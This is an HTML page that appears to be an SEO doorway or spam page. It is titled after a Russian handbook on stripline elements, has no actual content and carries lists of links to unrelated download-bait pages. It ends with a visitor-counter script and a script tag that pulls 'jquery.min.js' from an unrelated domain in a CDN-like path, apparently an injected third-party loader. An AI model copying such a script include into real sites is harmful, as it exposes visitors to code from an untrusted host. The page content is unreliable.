

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-feldshteyn-spravochnik-po-elementam-poloskovoy-tehniki.html
body_size: 1964
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фельдштейн справочник по элементам полосковой техники - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фельдштейн справочник по элементам полосковой техники</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-apk-editor-skachat-na-android.html">Apk editor скачать на андроид</a></li>
                                <li><a href="l38xt-smash-road-igrat.html">Smash road играть</a></li>
                                <li><a href="l38xt-podolskaya-i-presnyakov-kislorod-skachat-besplatno-mp3.html">Подольская и пресняков кислород скачать бесплатно mp3</a></li>
                                <li><a href="l38xt-muzyka-video-zheka.html">Музыка видео жека</a></li>
                                <li><a href="l38xt-raspisanie-elektropoezdov-novosibirsk-prokopevsk.html">Расписание электропоездов новосибирск прокопьевск</a></li>
                                <li><a href="l38xt-kniga-put-tvorca.html">Книга путь творца</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-kompyuternye-igry-na-android.html">Компьютерные игры на android</a></li>
                                            <li><a href="l38xt-obrazec-reestra-na-otpravku-korrespondencii.html">Образец реестра на отправку корреспонденции</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-99-frankov-kniga-otzyvy.html">99 франков книга отзывы</a></li>
                                            <li><a href="l38xt-shema-sborki-divana-monako-iz-mnogo-mebeli.html">Схема сборки дивана монако из много мебели</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-obrazec-zayavleniya-v-fss-o-vyplate-posobiya.html">Образец заявления в фсс о выплате пособия</a></li>
                                            <li><a href="l38xt-igra-prizrachnyy-gonschik-skachat-torrent-na-kompyuter.html">Игра призрачный гонщик скачать торрент на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-shema-podklyucheniya-evrorazema-avtomagnitoly.html">Схема подключения евроразъема автомагнитолы</a></li>
                                            <li><a href="l38xt-prezentaciya-k-uroku-moya-semya-1-klass.html">Презентация к уроку моя семья 1 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
